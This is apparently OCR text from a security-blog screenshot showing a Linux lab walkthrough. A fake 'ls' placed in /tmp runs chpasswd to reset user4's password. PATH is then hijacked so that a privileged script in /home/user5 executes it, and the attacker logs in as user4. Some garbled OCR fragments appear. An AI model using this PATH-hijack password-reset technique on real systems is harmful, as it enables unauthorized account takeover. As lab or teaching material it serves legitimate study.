 chpasswd: (line 1, user user4) password not changed
user6 / | tmp
user6 / | tmp
echo 'echo "user4:12345" | chpasswd' > ls
dayuesc
elinux
user6 / | tmp echo 'echo "user4:12345" | chpasswd' > ls
user6 / | tmp chmod 777 ls
chmod 777 ls
user6 / | tmp export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
user6 / | tmp cd /home/user5
cd /home/user5
user6 / | home | user5 ./script
./script
user6 / | home | user5 su user4
su user4
Password: 12345
Welcome to Linux Lite 4.4 user4
Sunday 02 February 2020, 03:48:22
Memory Usage: 367/985MB (37.26%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
大余安全
user4 / home user5
https://blog.csdn.net/qq_34801745